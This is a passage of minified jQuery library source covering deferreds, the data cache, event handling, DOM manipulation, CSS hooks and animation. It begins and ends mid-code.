this},then:function(){var a=arguments;return q.Deferred(function(c){q.each(b,function(b,f){var g=q.isFunction(a[b])&&a[b];e[f[1]](function(){var a=g&&g.apply(this,arguments);a&&q.isFunction(a.promise)?a.promise().progress(c.notify).done(c.resolve).fail(c.reject):c[f[0]+"With"](this===m?c.promise():this,g?[a]:arguments)})});a=null}).promise()},promise:function(a){return null!=a?q.extend(a,m):m}},e={};return m.pipe=m.then,q.each(b,function(a,f){var g=f[2],d=f[3];m[f[1]]=g.add;d&&g.add(function(){c=
d},b[1^a][2].disable,b[2][2].lock);e[f[0]]=function(){return e[f[0]+"With"](this===e?m:this,arguments),this};e[f[0]+"With"]=g.fireWith}),m.promise(e),a&&a.call(e,e),e},when:function(a){var b=0,c=W.call(arguments),m=c.length,e=1!==m||a&&q.isFunction(a.promise)?m:0,f=1===e?a:q.Deferred(),g=function(a,b,c){return function(m){b[a]=this;c[a]=1<arguments.length?W.call(arguments):m;c===d?f.notifyWith(b,c):--e||f.resolveWith(b,c)}},d,k,l;if(1<m)for(d=Array(m),k=Array(m),l=Array(m);m>b;b++)c[b]&&q.isFunction(c[b].promise)?
c[b].promise().progress(g(b,k,d)).done(g(b,l,c)).fail(f.reject):--e;return e||f.resolveWith(l,c),f.promise()}});var ra;q.fn.ready=function(a){return q.ready.promise().done(a),this};q.extend({isReady:!1,readyWait:1,holdReady:function(a){a?q.readyWait++:q.ready(!0)},ready:function(a){(!0===a?--q.readyWait:q.isReady)||(q.isReady=!0,!0!==a&&0<--q.readyWait||(ra.resolveWith(ba,[q]),q.fn.triggerHandler&&(q(ba).triggerHandler("ready"),q(ba).off("ready"))))}});q.ready.promise=function(b){return ra||(ra=q.Deferred(),
"complete"===ba.readyState||"loading"!==ba.readyState&&!ba.documentElement.doScroll?a.setTimeout(q.ready):(ba.addEventListener("DOMContentLoaded",l),a.addEventListener("load",l))),ra.promise(b)};q.ready.promise();var Ia=function(a,b,c,m,e,f,g){var d=0,k=a.length,l=null==c;if("object"===q.type(c))for(d in e=!0,c)Ia(a,b,d,c[d],!0,f,g);else if(void 0!==m&&(e=!0,q.isFunction(m)||(g=!0),l&&(g?(b.call(a,m),b=null):(l=b,b=function(a,b,c){return l.call(q(a),c)})),b))for(;k>d;d++)b(a[d],c,g?m:m.call(a[d],
d,b(a[d],c)));return e?a:l?b.call(a):k?b(a[0],c):f},oa=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};e.uid=1;e.prototype={register:function(a,b){var c=b||{};return a.nodeType?a[this.expando]=c:Object.defineProperty(a,this.expando,{value:c,writable:!0,configurable:!0}),a[this.expando]},cache:function(a){if(!oa(a))return{};var b=a[this.expando];return b||(b={},oa(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,
b,c){var m;a=this.cache(a);if("string"==typeof b)a[b]=c;else for(m in b)a[m]=b[m];return a},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][b]},access:function(a,b,c){var m;return void 0===b||b&&"string"==typeof b&&void 0===c?(m=this.get(a,b),void 0!==m?m:this.get(a,q.camelCase(b))):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,m,e=a[this.expando];if(void 0!==e){if(void 0===b)this.register(a);else for(q.isArray(b)?m=b.concat(b.map(q.camelCase)):(c=
q.camelCase(b),b in e?m=[b,c]:(m=c,m=m in e?[m]:m.match(Y)||[])),c=m.length;c--;)delete e[m[c]];(void 0===b||q.isEmptyObject(e))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){a=a[this.expando];return void 0!==a&&!q.isEmptyObject(a)}};var ha=new e,sa=new e,xb=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,za=/[A-Z]/g;q.extend({hasData:function(a){return sa.hasData(a)||ha.hasData(a)},data:function(a,b,c){return sa.access(a,b,c)},removeData:function(a,b){sa.remove(a,b)},_data:function(a,
b,c){return ha.access(a,b,c)},_removeData:function(a,b){ha.remove(a,b)}});q.fn.extend({data:function(a,b){var c,m,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=sa.get(f),1===f.nodeType&&!ha.get(f,"hasDataAttrs"))){for(c=g.length;c--;)g[c]&&(m=g[c].name,0===m.indexOf("data-")&&(m=q.camelCase(m.slice(5)),k(f,m,e[m])));ha.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){sa.set(this,a)}):Ia(this,function(b){var c,m;if(f&&void 0===b){if((c=sa.get(f,a)||
sa.get(f,a.replace(za,"-$&").toLowerCase()),void 0!==c)||(m=q.camelCase(a),c=sa.get(f,m),void 0!==c)||(c=k(f,m,void 0),void 0!==c))return c}else m=q.camelCase(a),this.each(function(){var c=sa.get(this,m);sa.set(this,m,b);-1<a.indexOf("-")&&void 0!==c&&sa.set(this,a,b)})},null,b,1<arguments.length,null,!0)},removeData:function(a){return this.each(function(){sa.remove(this,a)})}});q.extend({queue:function(a,b,c){var m;return a?(b=(b||"fx")+"queue",m=ha.get(a,b),c&&(!m||q.isArray(c)?m=ha.access(a,b,
q.makeArray(c)):m.push(c)),m||[]):void 0},dequeue:function(a,b){b=b||"fx";var c=q.queue(a,b),m=c.length,e=c.shift(),f=q._queueHooks(a,b),g=function(){q.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),m--);e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f));!m&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return ha.get(a,c)||ha.access(a,c,{empty:q.Callbacks("once memory").add(function(){ha.remove(a,[b+"queue",c])})})}});q.fn.extend({queue:function(a,b){var c=2;return"string"!=
typeof a&&(b=a,a="fx",c--),arguments.length<c?q.queue(this[0],a):void 0===b?this:this.each(function(){var c=q.queue(this,a,b);q._queueHooks(this,a);"fx"===a&&"inprogress"!==c[0]&&q.dequeue(this,a)})},dequeue:function(a){return this.each(function(){q.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,m=1,e=q.Deferred(),f=this,g=this.length,d=function(){--m||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0);for(a=a||"fx";g--;)(c=ha.get(f[g],a+
"queueHooks"))&&c.empty&&(m++,c.empty.add(d));return d(),e.promise(b)}});var sb=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,Sa=new RegExp("^(?:([+-])=|)("+sb+")([a-z%]*)$","i"),Da=["Top","Right","Bottom","Left"],Wa=function(a,b){return a=b||a,"none"===q.css(a,"display")||!q.contains(a.ownerDocument,a)},Fa=/^(?:checkbox|radio)$/i,Ga=/<([\w:-]+)/,nb=/^$|\/(?:java|ecma)script/i,Pa={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],
tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};Pa.optgroup=Pa.option;Pa.tbody=Pa.tfoot=Pa.colgroup=Pa.caption=Pa.thead;Pa.th=Pa.td;var mb=/<|&#?\w+;/;!function(){var a=ba.createDocumentFragment().appendChild(ba.createElement("div")),b=ba.createElement("input");b.setAttribute("type","radio");b.setAttribute("checked","checked");b.setAttribute("name","t");a.appendChild(b);ja.checkClone=a.cloneNode(!0).cloneNode(!0).lastChild.checked;
a.innerHTML="<textarea>x</textarea>";ja.noCloneChecked=!!a.cloneNode(!0).lastChild.defaultValue}();var Cb=/^key/,db=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,eb=/^([^.]*)(?:\.(.+)|)/;q.event={global:{},add:function(a,b,c,m,e){var f,g,d,k,l,u,H,n,r,h;if(l=ha.get(a))for(c.handler&&(f=c,c=f.handler,e=f.selector),c.guid||(c.guid=q.guid++),(k=l.events)||(k=l.events={}),(g=l.handle)||(g=l.handle=function(b){return"undefined"!=typeof q&&q.event.triggered!==b.type?q.event.dispatch.apply(a,arguments):
void 0}),b=(b||"").match(Y)||[""],l=b.length;l--;)d=eb.exec(b[l])||[],r=h=d[1],d=(d[2]||"").split(".").sort(),r&&(H=q.event.special[r]||{},r=(e?H.delegateType:H.bindType)||r,H=q.event.special[r]||{},u=q.extend({type:r,origType:h,data:m,handler:c,guid:c.guid,selector:e,needsContext:e&&q.expr.match.needsContext.test(e),namespace:d.join(".")},f),(n=k[r])||(n=k[r]=[],n.delegateCount=0,H.setup&&!1!==H.setup.call(a,m,d,g)||a.addEventListener&&a.addEventListener(r,g)),H.add&&(H.add.call(a,u),u.handler.guid||
(u.handler.guid=c.guid)),e?n.splice(n.delegateCount++,0,u):n.push(u),q.event.global[r]=!0)},remove:function(a,b,c,m,e){var f,g,d,k,l,u,H,n,r,h,y,t=ha.hasData(a)&&ha.get(a);if(t&&(k=t.events)){b=(b||"").match(Y)||[""];for(l=b.length;l--;)if(d=eb.exec(b[l])||[],r=y=d[1],h=(d[2]||"").split(".").sort(),r){H=q.event.special[r]||{};r=(m?H.delegateType:H.bindType)||r;n=k[r]||[];d=d[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)");for(g=f=n.length;f--;)u=n[f],!e&&y!==u.origType||c&&c.guid!==u.guid||
d&&!d.test(u.namespace)||m&&m!==u.selector&&("**"!==m||!u.selector)||(n.splice(f,1),u.selector&&n.delegateCount--,H.remove&&H.remove.call(a,u));g&&!n.length&&(H.teardown&&!1!==H.teardown.call(a,h,t.handle)||q.removeEvent(a,r,t.handle),delete k[r])}else for(r in k)q.event.remove(a,r+b[l],c,m,!0);q.isEmptyObject(k)&&ha.remove(a,"handle events")}},dispatch:function(a){a=q.event.fix(a);var b,c,m,e,f,g,d=W.call(arguments);b=(ha.get(this,"events")||{})[a.type]||[];var k=q.event.special[a.type]||{};if(d[0]=
a,a.delegateTarget=this,!k.preDispatch||!1!==k.preDispatch.call(this,a)){g=q.event.handlers.call(this,a,b);for(b=0;(e=g[b++])&&!a.isPropagationStopped();)for(a.currentTarget=e.elem,c=0;(f=e.handlers[c++])&&!a.isImmediatePropagationStopped();)a.rnamespace&&!a.rnamespace.test(f.namespace)||(a.handleObj=f,a.data=f.data,m=((q.event.special[f.origType]||{}).handle||f.handler).apply(e.elem,d),void 0===m||!1!==(a.result=m)||(a.preventDefault(),a.stopPropagation()));return k.postDispatch&&k.postDispatch.call(this,
a),a.result}},handlers:function(a,b){var c,m,e,f,g=[],d=b.delegateCount,k=a.target;if(d&&k.nodeType&&("click"!==a.type||isNaN(a.button)||1>a.button))for(;k!==this;k=k.parentNode||this)if(1===k.nodeType&&(!0!==k.disabled||"click"!==a.type)){m=[];for(c=0;d>c;c++)f=b[c],e=f.selector+" ",void 0===m[e]&&(m[e]=f.needsContext?-1<q(e,this).index(k):q.find(e,this,null,[k]).length),m[e]&&m.push(f);m.length&&g.push({elem:k,handlers:m})}return d<b.length&&g.push({elem:this,handlers:b.slice(d)}),g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),
fixHooks:{},keyHooks:{props:["char","charCode","key","keyCode"],filter:function(a,b){return null==a.which&&(a.which=null!=b.charCode?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,b){var c,m,e,f=b.button;return null==a.pageX&&null!=b.clientX&&(c=a.target.ownerDocument||ba,m=c.documentElement,e=c.body,a.pageX=b.clientX+(m&&m.scrollLeft||e&&e.scrollLeft||0)-(m&&m.clientLeft||e&&e.clientLeft||
0),a.pageY=b.clientY+(m&&m.scrollTop||e&&e.scrollTop||0)-(m&&m.clientTop||e&&e.clientTop||0)),a.which||void 0===f||(a.which=1&f?1:2&f?3:4&f?2:0),a}},fix:function(a){if(a[q.expando])return a;var b,c,m;b=a.type;var e=a,f=this.fixHooks[b];f||(this.fixHooks[b]=f=db.test(b)?this.mouseHooks:Cb.test(b)?this.keyHooks:{});m=f.props?this.props.concat(f.props):this.props;a=new q.Event(e);for(b=m.length;b--;)c=m[b],a[c]=e[c];return a.target||(a.target=ba),3===a.target.nodeType&&(a.target=a.target.parentNode),
f.filter?f.filter(a,e):a},special:{load:{noBubble:!0},focus:{trigger:function(){return this!==g()&&this.focus?(this.focus(),!1):void 0},delegateType:"focusin"},blur:{trigger:function(){return this===g()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return"checkbox"===this.type&&this.click&&q.nodeName(this,"input")?(this.click(),!1):void 0},_default:function(a){return q.nodeName(a.target,"a")}},beforeunload:{postDispatch:function(a){void 0!==a.result&&a.originalEvent&&
(a.originalEvent.returnValue=a.result)}}}};q.removeEvent=function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c)};q.Event=function(a,b){return this instanceof q.Event?(a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||void 0===a.defaultPrevented&&!1===a.returnValue?w:D):this.type=a,b&&q.extend(this,b),this.timeStamp=a&&a.timeStamp||q.now(),void(this[q.expando]=!0)):new q.Event(a,b)};q.Event.prototype={constructor:q.Event,isDefaultPrevented:D,isPropagationStopped:D,
isImmediatePropagationStopped:D,preventDefault:function(){var a=this.originalEvent;this.isDefaultPrevented=w;a&&a.preventDefault()},stopPropagation:function(){var a=this.originalEvent;this.isPropagationStopped=w;a&&a.stopPropagation()},stopImmediatePropagation:function(){var a=this.originalEvent;this.isImmediatePropagationStopped=w;a&&a.stopImmediatePropagation();this.stopPropagation()}};q.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(a,
b){q.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,m=a.relatedTarget,e=a.handleObj;return(!m||m!==this&&!q.contains(this,m))&&(a.type=e.origType,c=e.handler.apply(this,arguments),a.type=b),c}}});q.fn.extend({on:function(a,b,c,m){return u(this,a,b,c,m)},one:function(a,b,c,m){return u(this,a,b,c,m,1)},off:function(a,b,c){var m,e;if(a&&a.preventDefault&&a.handleObj)return m=a.handleObj,q(a.delegateTarget).off(m.namespace?m.origType+"."+m.namespace:m.origType,m.selector,m.handler),
this;if("object"==typeof a){for(e in a)this.off(e,b,a[e]);return this}return(!1===b||"function"==typeof b)&&(c=b,b=void 0),!1===c&&(c=D),this.each(function(){q.event.remove(this,a,c,b)})}});var Na=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,Ta=/<script|<style|<link/i,cb=/checked\s*(?:[^=]|=\s*.checked.)/i,bb=/^true\/(.*)/,Za=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;q.extend({htmlPrefilter:function(a){return a.replace(Na,"<$1></$2>")},clone:function(a,b,c){var m,e,
f,g,d=a.cloneNode(!0),k=q.contains(a.ownerDocument,a);if(!(ja.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||q.isXMLDoc(a)))for(g=n(d),f=n(a),m=0,e=f.length;e>m;m++){var l=f[m],u=g[m],H=u.nodeName.toLowerCase();"input"===H&&Fa.test(l.type)?u.checked=l.checked:("input"===H||"textarea"===H)&&(u.defaultValue=l.defaultValue)}if(b)if(c)for(f=f||n(a),g=g||n(d),m=0,e=f.length;e>m;m++)v(f[m],g[m]);else v(a,d);return g=n(d,"script"),0<g.length&&A(g,!k&&n(a,"script")),d},cleanData:function(a){for(var b,c,
m,e=q.event.special,f=0;void 0!==(c=a[f]);f++)if(oa(c)){if(b=c[ha.expando]){if(b.events)for(m in b.events)e[m]?q.event.remove(c,m):q.removeEvent(c,m,b.handle);c[ha.expando]=void 0}c[sa.expando]&&(c[sa.expando]=void 0)}}});q.fn.extend({domManip:N,detach:function(a){return T(this,a,!0)},remove:function(a){return T(this,a)},text:function(a){return Ia(this,function(a){return void 0===a?q.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=
a)})},null,a,arguments.length)},append:function(){return N(this,arguments,function(a){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||y(this,a).appendChild(a)})},prepend:function(){return N(this,arguments,function(a){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var b=y(this,a);b.insertBefore(a,b.firstChild)}})},before:function(){return N(this,arguments,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return N(this,arguments,function(a){this.parentNode&&
this.parentNode.insertBefore(a,this.nextSibling)})},empty:function(){for(var a,b=0;null!=(a=this[b]);b++)1===a.nodeType&&(q.cleanData(n(a,!1)),a.textContent="");return this},clone:function(a,b){return a=null==a?!1:a,b=null==b?a:b,this.map(function(){return q.clone(this,a,b)})},html:function(a){return Ia(this,function(a){var b=this[0]||{},c=0,m=this.length;if(void 0===a&&1===b.nodeType)return b.innerHTML;if("string"==typeof a&&!Ta.test(a)&&!Pa[(Ga.exec(a)||["",""])[1].toLowerCase()]){a=q.htmlPrefilter(a);
try{for(;m>c;c++)b=this[c]||{},1===b.nodeType&&(q.cleanData(n(b,!1)),b.innerHTML=a);b=0}catch(fc){}}b&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(){var a=[];return N(this,arguments,function(b){var c=this.parentNode;0>q.inArray(this,a)&&(q.cleanData(n(this)),c&&c.replaceChild(b,this))},a)}});q.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){q.fn[a]=function(a){for(var c=[],m=q(a),e=m.length-1,
f=0;e>=f;f++)a=f===e?this:this.clone(!0),q(m[f])[b](a),ka.apply(c,a.get());return this.pushStack(c)}});var $a,hb={HTML:"block",BODY:"block"},Va=/^margin/,Aa=new RegExp("^("+sb+")(?!px)[a-z%]+$","i"),ta=function(b){var c=b.ownerDocument.defaultView;return c.opener||(c=a),c.getComputedStyle(b)},fb=function(a,b,c,m){var e,f={};for(e in b)f[e]=a.style[e],a.style[e]=b[e];c=c.apply(a,m||[]);for(e in b)a.style[e]=f[e];return c},ib=ba.documentElement;!function(){var b,c,m,e,f=ba.createElement("div"),g=ba.createElement("div");
if(g.style){var d=function(){g.style.cssText="-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:relative;display:block;margin:auto;border:1px;padding:1px;top:1%;width:50%";g.innerHTML="";ib.appendChild(f);var d=a.getComputedStyle(g);b="1%"!==d.top;e="2px"===d.marginLeft;c="4px"===d.width;g.style.marginRight="50%";m="4px"===d.marginRight;ib.removeChild(f)};g.style.backgroundClip="content-box";g.cloneNode(!0).style.backgroundClip="";ja.clearCloneStyle="content-box"===
g.style.backgroundClip;f.style.cssText="border:0;width:8px;height:0;top:0;left:-9999px;padding:0;margin-top:1px;position:absolute";f.appendChild(g);q.extend(ja,{pixelPosition:function(){return d(),b},boxSizingReliable:function(){return null==c&&d(),c},pixelMarginRight:function(){return null==c&&d(),m},reliableMarginLeft:function(){return null==c&&d(),e},reliableMarginRight:function(){var b,c=g.appendChild(ba.createElement("div"));return c.style.cssText=g.style.cssText="-webkit-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:0",
c.style.marginRight=c.style.width="0",g.style.width="1px",ib.appendChild(f),b=!parseFloat(a.getComputedStyle(c).marginRight),ib.removeChild(f),g.removeChild(c),b}})}}();var yb=/^(none|table(?!-c[ea]).+)/,zb={position:"absolute",visibility:"hidden",display:"block"},gb={letterSpacing:"0",fontWeight:"400"},ob=["Webkit","O","Moz","ms"],La=ba.createElement("div").style;q.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=I(a,"opacity");return""===c?"1":c}}}},cssNumber:{animationIterationCount:!0,
columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{"float":"cssFloat"},style:function(a,b,c,m){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var e,f,g,d=q.camelCase(b),k=a.style;return b=q.cssProps[d]||(q.cssProps[d]=U(d)||d),g=q.cssHooks[b]||q.cssHooks[d],void 0===c?g&&"get"in g&&void 0!==(e=g.get(a,!1,m))?e:k[b]:(f=typeof c,"string"===f&&(e=Sa.exec(c))&&e[1]&&(c=x(a,b,e),f="number"),null!=c&&
c===c&&("number"===f&&(c+=e&&e[3]||(q.cssNumber[d]?"":"px")),ja.clearCloneStyle||""!==c||0!==b.indexOf("background")||(k[b]="inherit"),g&&"set"in g&&void 0===(c=g.set(a,c,m))||(k[b]=c)),void 0)}},css:function(a,b,c,m){var e,f,g,d=q.camelCase(b);return b=q.cssProps[d]||(q.cssProps[d]=U(d)||d),g=q.cssHooks[b]||q.cssHooks[d],g&&"get"in g&&(e=g.get(a,!0,c)),void 0===e&&(e=I(a,b,m)),"normal"===e&&b in gb&&(e=gb[b]),""===c||c?(f=parseFloat(e),!0===c||isFinite(f)?f||0:e):e}});q.each(["height","width"],function(a,
b){q.cssHooks[b]={get:function(a,c,m){return c?yb.test(q.css(a,"display"))&&0===a.offsetWidth?fb(a,zb,function(){return fa(a,b,m)}):fa(a,b,m):void 0},set:function(a,c,m){var e,f=m&&ta(a);m=m&&R(a,b,m,"border-box"===q.css(a,"boxSizing",!1,f),f);return m&&(e=Sa.exec(c))&&"px"!==(e[3]||"px")&&(a.style[b]=c,c=q.css(a,b)),M(a,c,m)}}});q.cssHooks.marginLeft=L(ja.reliableMarginLeft,function(a,b){return b?(parseFloat(I(a,"marginLeft"))||a.getBoundingClientRect().left-fb(a,{marginLeft:0},function(){return a.getBoundingClientRect().left}))+
"px":void 0});q.cssHooks.marginRight=L(ja.reliableMarginRight,function(a,b){return b?fb(a,{display:"inline-block"},I,[a,"marginRight"]):void 0});q.each({margin:"",padding:"",border:"Width"},function(a,b){q.cssHooks[a+b]={expand:function(c){var m=0,e={};for(c="string"==typeof c?c.split(" "):[c];4>m;m++)e[a+Da[m]+b]=c[m]||c[m-2]||c[0];return e}};Va.test(a)||(q.cssHooks[a+b].set=M)});q.fn.extend({css:function(a,b){return Ia(this,function(a,b,c){var m,e={},f=0;if(q.isArray(b)){c=ta(a);for(m=b.length;m>
f;f++)e[b[f]]=q.css(a,b[f],!1,c);return e}return void 0!==c?q.style(a,b,c):q.css(a,b)},a,b,1<arguments.length)},show:function(){return O(this,!0)},hide:function(){return O(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){Wa(this)?q(this).show():q(this).hide()})}});q.Tween=Q;Q.prototype={constructor:Q,init:function(a,b,c,m,e,f){this.elem=a;this.prop=c;this.easing=e||q.easing._default;this.options=b;this.start=this.now=this.cur();this.end=m;this.unit=
f||(q.cssNumber[c]?"":"px")},cur:function(){var a=Q.propHooks[this.prop];return a&&a.get?a.get(this):Q.propHooks._default.get(this)},run:function(a){var b,c=Q.propHooks[this.prop];return this.options.duration?this.pos=b=q.easing[this.easing](a,this.options.duration*a,0,1,this.options.duration):this.pos=b=a,this.now=(this.end-this.start)*b+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),c&&c.set?c.set(this):Q.propHooks._default.set(this),this}};Q.prototype.init.prototype=
Q.prototype;Q.propHooks={_default:{get:function(a){var b;return 1!==a.elem.nodeType||null!=a.elem[a.prop]&&null==a.elem.style[a.prop]?a.elem[a.prop]:(b=q.css(a.elem,a.prop,""),b&&"auto"!==b?b:0)},set:function(a){q.fx.step[a.prop]?q.fx.step[a.prop](a):1!==a.elem.nodeType||null==a.elem.style[q.cssProps[a.prop]]&&!q.cssHooks[a.prop]?a.elem[a.prop]=a.now:q.style(a.elem,a.prop,a.now+a.unit)}}};Q.propHooks.scrollTop=Q.propHooks.scrollLeft={set:function(a){a.elem.nodeType&&a.elem.parentNode&&(a.elem[a.prop]=
a.now)}};q.easing={linear:function(a){return a},swing:function(a){return.5-Math.cos(a*Math.PI)/2},_default:"swing"};q.fx=Q.prototype.init;q.fx.step={};var Ja,Ab,Ib=/^(?:toggle|show|hide)$/,Ca=/queueHooks$/;q.Animation=q.extend(t,{tweeners:{"*":[function(a,b){var c=this.createTween(a,b);return x(c.elem,a,Sa.exec(b),c),c}]},tweener:function(a,b){q.isFunction(a)?(b=a,a=["*"]):a=a.match(Y);for(var c,m=0,e=a.length;e>m;m++)c=a[m],t.tweeners[c]=t.tweeners[c]||[],t.tweeners[c].unshift(b)},prefilters:[function(a,
b,c){var m,e,f,g,d,k,l,u=this,H={},n=a.style,r=a.nodeType&&Wa(a),h=ha.get(a,"fxshow");c.queue||(g=q._queueHooks(a,"fx"),null==g.unqueued&&(g.unqueued=0,d=g.empty.fire,g.empty.fire=function(){g.unqueued||d()}),g.unqueued++,u.always(function(){u.always(function(){g.unqueued--;q.queue(a,"fx").length||g.empty.fire()})}));1===a.nodeType&&("height"in b||"width"in b)&&(c.overflow=[n.overflow,n.overflowX,n.overflowY],k=q.css(a,"display"),l="none"===k?ha.get(a,"olddisplay")||E(a.nodeName):k,"inline"===l&&
"none"===q.css(a,"float")&&(n.display="inline-block"));c.overflow&&(n.overflow="hidden",u.always(function(){n.overflow=c.overflow[0];n.overflowX=c.overflow[1];n.overflowY=c.overflow[2]}));for(m in b)if(e=b[m],Ib.exec(e)){if(delete b[m],f=f||"toggle"===e,e===(r?"hide":"show")){if("show"!==e||!h||void 0===h[m])continue;r=!0}H[m]=h&&h[m]||q.style(a,m)}else k=void 0;if(q.isEmptyObject(H))"inline"===("none"===k?E(a.nodeName):k)&&(n.display=k);else for(m in h?"hidden"in h&&(r=h.hidden):h=ha.access(a,"fxshow",
{}),f&&(h.hidden=!r),r?q(a).show():u.done(function(){q(a).hide()}),u.done(function(){var b;ha.remove(a,"fxshow");for(b in H)q.style(a,b,H[b])}),H)b=da(r?h[m]:0,m,u),m in h||(h[m]=b.start,r&&(b.end=b.start,b.start="width"===m||"height"===m?1:0))}],prefilter:function(a,b){b?t.prefilters.unshift(a):t.prefilters.push(a)}});q.speed=function(a,b,c){var m=a&&"object"==typeof a?q.extend({},a):{complete:c||!c&&b||q.isFunction(a)&&a,duration:a,easing:c&&b||b&&!q.isFunction(b)&&b};return m.duration=q.fx.off?
0:"number"==typeof m.duration?m.duration:m.duration in q.fx.speeds?q.fx.speeds[m.duration]:q.fx.speeds._default,(null==m.queue||!0===m.queue)&&(m.queue="fx"),m.old=m.complete,m.complete=function(){q.isFunction(m.old)&&m.old.call(this);m.queue&&q.dequeue(this,m.queue)},m};q.fn.extend({fadeTo:function(a,b,c,m){return this.filter(Wa).css("opacity",0).show().end().animate({opacity:b},a,c,m)},animate:function(a,b,c,m){var e=q.isEmptyObject(a),f=q.speed(b,c,m);b=function(){var b=t(this,q.extend({},a),f);
(e||ha.get(this,"finish"))&&b.stop(!0)};return b.finish=b,e||!1===f.queue?this.each(b):this.queue(f.queue,b)},stop:function(a,b,c){var m=function(a){var b=a.stop;delete a.stop;b(c)};return"string"!=typeof a&&(c=b,b=a,a=void 0),b&&!1!==a&&this.queue(a||"fx",[]),this.each(function(){var b=!0,e=null!=a&&a+"queueHooks",f=q.timers,g=ha.get(this);if(e)g[e]&&g[e].stop&&m(g[e]);else for(e in g)g[e]&&g[e].stop&&Ca.test(e)&&m(g[e]);for(e=f.length;e--;)f[e].elem!==this||null!=a&&f[e].queue!==a||(f[e].anim.stop(c),
b=!1,f.splice(e,1));!b&&c||q.dequeue(this,a)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var b,c=ha.get(this),m=c[a+"queue"];b=c[a+"queueHooks"];var e=q.timers,f=m?m.length:0;c.finish=!0;q.queue(this,a,[]);b&&b.stop&&b.stop.call(this,!0);for(b=e.length;b--;)e[b].elem===this&&e[b].queue===a&&(e[b].anim.stop(!0),e.splice(b,1));for(b=0;f>b;b++)m[b]&&m[b].finish&&m[b].finish.call(this);delete c.finish})}});q.each(["toggle","show","hide"],function(a,b){var c=q.fn[b];q.fn[b]=function(a,
m,e){return null==a||"boolean"==typeof a?c.apply(this,arguments):this.animate(aa(b,!0),a,m,e)}});q.each({slideDown:aa("show"),slideUp:aa("hide"),slideToggle:aa("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(a,b){q.fn[a]=function(a,c,m){return this.animate(b,a,c,m)}});q.timers=[];q.fx.tick=function(){var a,b=0,c=q.timers;for(Ja=q.now();b<c.length;b++)a=c[b],a()||c[b]!==a||c.splice(b--,1);c.length||q.fx.stop();Ja=void 0};q.fx.timer=function(a){q.timers.push(a);
a()?q.fx.start():q.timers.pop()};q.fx.interval=13;q.fx.start=function(){Ab||(Ab=a.setInterval(q.fx.tick,q.fx.interval))};q.fx.stop=function(){a.clearInterval(Ab);Ab=null};q.fx.speeds={slow:600,fast:200,_default:400};q.fn.delay=function(b,c){return b=q.fx?q.fx.speeds[b]||b:b,c=c||"fx",this.queue(c,function(c,m){var e=a.setTimeout(c,b);m.stop=function(){a.clearTimeout(e)}})};(function(){var a=ba.createElement("input"),b=ba.createElement("select"),c=b.appendChild(ba.createElement("option"));a.type="checkbox";
